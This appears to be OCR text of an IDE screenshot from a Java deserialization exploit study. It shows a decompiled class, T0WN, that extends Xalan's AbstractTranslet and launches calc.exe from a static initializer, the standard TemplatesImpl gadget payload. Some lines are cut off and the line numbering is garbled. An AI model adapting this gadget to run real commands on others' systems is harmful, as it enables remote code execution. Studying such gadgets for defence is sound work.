 Test2.java Payload2.java T0WN.class PriorityQueue.java Tem
Decompiled .class file, bytecode version: 51.0 (Java 7)
1 /.../
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.Abstrac
7
8 public class T0WN extends AbstractTranslet {
9 static {
0 Runtime.getRuntime().exec( command: "calc.exe");
1 }
2
3 public T0WN() {
4 }
5 }